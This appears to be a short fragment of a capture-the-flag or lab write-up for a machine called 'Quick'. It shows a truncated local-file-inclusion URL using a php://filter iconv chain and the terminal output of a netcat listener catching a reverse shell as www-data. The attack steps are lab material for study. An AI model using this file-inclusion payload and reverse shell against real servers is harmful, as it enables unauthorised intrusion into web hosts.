 Quick Automative
192.168.1.88/index.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert
Quick Automative
c4rta@arch ~/D/Quick [1]> sudo nc -nlvp 443
Connection from 192.168.1.88:40882
bash: cannot set terminal process group (752): Inappropriate ioctl for
 device
bash: no job control in this shell
www-data@quick:/var/www/html$ whoami
whoami
www-data
www-data@quick:/var/www/html$